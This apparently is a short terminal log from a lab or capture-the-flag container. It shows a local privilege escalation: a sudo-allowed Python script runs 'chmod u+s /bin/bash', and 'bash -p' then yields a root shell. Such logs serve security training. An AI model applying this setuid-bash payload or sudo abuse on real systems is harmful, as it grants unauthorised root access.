 luisillo@63db39d1e9c9:/opt$ ls
paw.py
luisillo@63db39d1e9c9:/opt$ cat paw.py
import  os

os.system("chmod u+s /bin/bash")
luisillo@63db39d1e9c9:/opt$ sudo -l
Matching Defaults entries for luisillo on 63db39d1e9c9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User luisillo may run the following commands on 63db39d1e9c9:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/paw.py
luisillo@63db39d1e9c9:/opt$ sudo /usr/bin/python3 /opt/paw.py
luisillo@63db39d1e9c9:/opt$ ls
paw.py
luisillo@63db39d1e9c9:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2#